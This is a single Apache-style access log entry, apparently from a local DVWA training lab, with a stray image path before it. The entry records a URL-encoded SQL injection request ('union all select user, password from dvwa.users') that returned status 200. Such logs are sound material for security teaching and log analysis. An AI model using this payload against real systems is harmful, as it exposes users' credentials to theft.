 127.0.0.1 - - [30/Sep/2011:18:53:21 -0700] "GET
/dvwa/vulnerabilities/sqli/?id=%27+union+all+select+user%
2C+password+from+dvwa.users%23&Submit=Submit HTTP/1.1" 200 4990
"http://127.0.0.1/dvwa/vulnerabilities/sqli/" "Mozilla/5.0 (X11; Linux
i686; rv:6.0.2) Gecko/20100101 Firefox/6.0.2"